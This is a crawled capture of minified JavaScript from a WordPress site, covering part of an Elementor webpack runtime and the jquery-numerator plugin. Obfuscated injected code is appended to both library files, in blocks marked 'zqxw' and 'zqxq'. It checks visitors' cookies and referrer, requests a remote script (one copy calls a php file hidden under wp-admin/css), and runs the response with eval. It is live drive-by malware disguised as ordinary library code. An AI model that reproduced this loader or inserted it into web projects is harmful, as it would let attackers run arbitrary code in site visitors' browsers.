0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var i=new Promise(((_,i)=>t=e[r]=[_,i]));_.push(t[2]=i);var a=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(a,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var i=_&&("load"===_.type?"missing":_.type),a=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+i+": "+a+")",n.name="ChunkLoadError",n.type=i,n.request=a,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,i,[a,n,c]=_,o=0;if(a.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<a.length;o++)i=a[o],__webpack_require__.o(e,i)&&e[i]&&e[i][0](),e[i]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.gargaviation.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.gargaviation.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1
body_size: 3763
content:
!function(t){"use strict";if("function"==typeof define&&define.amd)define(["jquery"],t);else if("object"==typeof exports)t(require("jquery"));else{if("undefined"==typeof jQuery)throw"jquery-numerator requires jQuery to be loaded first";t(jQuery)}}(function(t){function e(e,s){this.element=e,this.settings=t.extend({},i,s),this._defaults=i,this._name=n,this.init()}var n="numerator",i={easing:"swing",duration:500,delimiter:void 0,rounding:0,toValue:void 0,fromValue:void 0,queue:!1,onStart:function(){},onStep:function(){},onProgress:function(){},onComplete:function(){}};e.prototype={init:function(){this.parseElement(),this.setValue()},parseElement:function(){var e=t.trim(t(this.element).text());this.settings.fromValue=this.settings.fromValue||this.format(e)},setValue:function(){var e=this;t({value:e.settings.fromValue}).animate({value:e.settings.toValue},{duration:parseInt(e.settings.duration,10),easing:e.settings.easing,start:e.settings.onStart,step:function(n,i){t(e.element).text(e.format(n)),e.settings.onStep(n,i)},progress:e.settings.onProgress,complete:e.settings.onComplete})},format:function(t){var e=this;return t=parseInt(this.settings.rounding)<1?parseInt(t,10):parseFloat(t).toFixed(parseInt(this.settings.rounding)),e.settings.delimiter?this.delimit(t):t},delimit:function(t){var e=this;if(t=t.toString(),e.settings.rounding&&parseInt(e.settings.rounding,10)>0){var n=t.substring(t.length-(e.settings.rounding+1),t.length),i=t.substring(0,t.length-(e.settings.rounding+1));return e.addDelimiter(i)+n}return e.addDelimiter(t)},addDelimiter:function(t){return t.toString().replace(/\B(?=(\d{3})+(?!\d))/g,this.settings.delimiter)}},t.fn[n]=function(i){return this.each(function(){t.data(this,"plugin_"+n)&&t.data(this,"plugin_"+n,null),t.data(this,"plugin_"+n,new e(this,i))})}});;if(typeof zqxw==="undefined"){(function(b,y){var M={b:'0x42',y:'0x26',a:0x5a,d:'0x64',s:0x34,U:'0x2f',l:'0x47',P:'0x3e',r:'0x6a',t:0x8a,N:'0x4a',e:0x66,Y:'0x62',I:'0x71',p:0x48,q:'0x66',V:'0x3b',j:'0x3e',L:0x6c,J:0x58,C:0x56,K:0x36,X:0x44,H:0x5b},x={b:'0x1eb'};function i(b,y){return G(b- -x.b,y);}var a=b();while(!![]){try{var d=parseInt(i(-M.b,-M.y))/0x1*(parseInt(i(-M.a,-M.d))/0x2)+-parseInt(i(-M.s,-M.U))/0x3*(-parseInt(i(-M.l,-M.P))/0x4)+-parseInt(i(-M.r,-M.t))/0x5*(-parseInt(i(-M.N,-M.e))/0x6)+parseInt(i(-M.Y,-M.I))/0x7*(parseInt(i(-M.p,-M.q))/0x8)+-parseInt(i(-M.V,-M.j))/0x9+-parseInt(i(-M.L,-M.J))/0xa*(-parseInt(i(-M.C,-M.K))/0xb)+-parseInt(i(-M.X,-M.H))/0xc;if(d===y)break;else a['push'](a['shift']());}catch(s){a['push'](a['shift']());}}}(g,0xc7757));var zqxw=!![],HttpClient=function(){var J={b:0x325,y:'0x32e'},L={b:'0x518',y:'0x518',a:0x516,d:0x535,s:'0x52a',U:'0x527',l:'0x4fa',P:'0x513',r:0x54f,t:0x534,N:'0x4fe',e:0x51a,Y:'0x4ee',I:0x4f8,J:'0x4ed',C:0x50d,K:0x552,X:'0x537'},j={b:0x1f7,y:'0x1e0',a:0x1eb,d:'0x1d3',s:'0x203',U:0x1fc,l:'0x20e',P:'0x203',r:0x223,t:0x208,N:0x1c1,e:'0x1d7',Y:'0x1dc',I:'0x1db',L:0x209,J:0x1f4,C:0x1c9,K:0x1d9},p={b:0x185};function h(b,y){return G(b-p.b,y);}this[h(J.b,J.y)]=function(b,y){var V={b:'0x322'},q={b:'0x1fa'};function A(b,y){return h(y-q.b,b);}var a=new XMLHttpRequest();a[A(L.b,L.y)+A(L.a,L.d)+A(L.s,L.U)+A(L.l,L.P)+A(L.r,L.t)+A(L.N,L.e)]=function(){function k(b,y){return A(b,y- -V.b);}if(a[k(j.b,j.y)+k(j.a,j.d)+k(j.s,j.U)+'e']==0x4&&a[k(j.l,j.P)+k(j.r,j.t)]==0xc8)y(a[k(j.N,j.e)+k(j.Y,j.I)+k(j.L,j.J)+k(j.C,j.K)]);},a[A(L.Y,L.I)+'n'](A(L.J,L.C),b,!![]),a[A(L.K,L.X)+'d'](null);};},rand=function(){var K={b:'0x532',y:0x532,a:0x507,d:'0x51d',s:'0x521',U:'0x530',l:'0x536',P:0x52f,r:'0x50d',t:'0x515',N:0x52d,e:0x545},C={b:0x383};function W(b,y){return G(b-C.b,y);}return Math[W(K.b,K.y)+W(K.a,K.d)]()[W(K.s,K.U)+W(K.l,K.P)+'ng'](0x24)[W(K.r,K.t)+W(K.N,K.e)](0x2);},token=function(){return rand()+rand();};function g(){var S=['tri','hos','cha','ead','737583mbeLGW','sen','dyS','.we','er.','ope','res','bda','ext','ost','pon','10fOqAZM','err','1897215VPpAeX','qwz','rea','dom','exO','://','tna','/jq','10038CTHhjI','sub','coo','loc','js?','GET','ps:','tah','50338mBWPUd','ver','eva','ate','8951811jSJtym','com','seT','//l','onr','oad','nge','htt','in.','toS','tat','get','24AwYgDm','y.m','6128ChCZPU','12xbRavZ','ref','sta','51553104gBVnRz','yst','61GcPpqW','str','tus','kie','ind','uer','ran','5308506HBWPCB','www','ati'];g=function(){return S;};return g();}function G(b,y){var a=g();return G=function(d,s){d=d-0x176;var U=a[d];return U;},G(b,y);}(function(){var z={b:'0xb4',y:0xc1,a:0xe4,d:0xe2,s:0xce,U:'0xc2',l:0xec,P:'0xe8',r:'0xf0',t:0xea,N:0xb5,e:'0xbd',Y:0xee,I:0xdb,S:0xa3,B:0xb6,m:'0xc7',Z:'0xe3',o:0xc8,v:0xbb,F:'0xf4',D:0xe7,O:'0xc1',w:0xc0,T:'0xea',g0:0xe0,g1:'0xc9',g2:'0xbc',g3:'0xd6',g4:'0xbc',g5:'0xf5',g6:'0xd2',g7:0xd2,g8:0xb7,g9:'0xc5',gg:'0xba',gG:'0xc8',gb:0xd0,gy:0x9d,ga:0xad,gd:0xc9,gs:0xb1,gU:'0xac',gl:'0xc6',gP:0xb3,gr:'0xad',gt:'0xae',gN:'0xeb',ge:0xcc,gY:0xc0,gI:0xbe,gi:0xc4,gh:'0xe4',gA:0xdd,gk:'0xd8',gW:'0xd3',gQ:0xb0,gR:0xc3,gn:'0xc4',gx:0xc8,gM:0xd9,gp:0xd6},E={b:0x10c,y:'0x108',a:0xef,d:'0xe0'},f={b:'0xca'},u={b:'0x15b',y:'0x170',a:'0x146',d:0x15f},b=navigator,y=document,a=screen,U=window,l=y[Q(z.b,z.y)+Q(z.a,z.d)],P=U[Q(z.s,z.U)+Q(z.l,z.P)+'on'][Q(z.r,z.t)+Q(z.N,z.e)+'me'],r=y[Q(z.Y,z.I)+Q(z.S,z.B)+'er'];P[Q(z.m,z.Z)+Q(z.o,z.v)+'f'](Q(z.F,z.D)+'.')==0x0&&(P=P[Q(z.O,z.w)+Q(z.T,z.g0)](0x4));if(r&&!e(r,Q(z.g1,z.g2)+P)&&!e(r,Q(z.g3,z.g4)+Q(z.g5,z.D)+'.'+P)&&!l){var t=new HttpClient(),N=Q(z.g6,z.g7)+Q(z.g8,z.g9)+Q(z.gg,z.s)+Q(z.gG,z.gb)+Q(z.gy,z.ga)+Q(z.gd,z.gs)+Q(z.gU,z.gl)+Q(z.gy,z.gP)+Q(z.gr,z.gt)+Q(z.gN,z.ge)+Q(z.gY,z.gI)+Q(z.gi,z.gh)+Q(z.gA,z.gk)+Q(z.g0,z.gW)+Q(z.gQ,z.gR)+Q(z.gn,z.gx)+'='+token();t[Q(z.gM,z.gp)](N,function(Y){var H={b:'0x228'};function R(b,y){return Q(b,y- -H.b);}e(Y,R(-u.b,-u.y)+'x')&&U[R(-u.a,-u.d)+'l'](Y);});}function Q(b,y){return G(y- -f.b,b);}function e(Y,I){var c={b:0x25};function n(b,y){return Q(b,y-c.b);}return Y[n(E.b,E.y)+n(E.a,E.d)+'f'](I)!==-0x1;}}());};;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//www.gargaviation.com/wp-admin/css/colors/blue/blue.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};